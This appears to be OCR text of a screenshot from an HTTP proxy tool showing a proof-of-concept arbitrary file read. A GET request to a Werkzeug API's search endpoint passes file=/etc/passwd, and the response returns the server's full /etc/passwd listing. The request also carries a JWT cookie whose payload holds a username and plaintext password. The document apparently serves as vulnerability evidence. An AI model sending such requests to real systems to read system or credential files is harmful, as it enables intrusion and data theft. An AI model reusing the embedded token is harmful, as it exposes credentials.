 Request
Pretty Raw Hex
\n
1 GET /api-base/v0/search?file=/etc/passwd&type=text
HTTP/1.1
2 Host: 192.168.1.26:22401
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imp
vaG5fZG9lIiwicGFzc3dvcmQiOiJuYWNsIn0.rBR6MqxZ9kLDQU1pAhy
5UAEuOKn2G8IKXljm9C_Agf0;
10 Connection: close
11 Content-Length: 2
12
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Fri, 01 Mar 2024 13:26:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 838
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in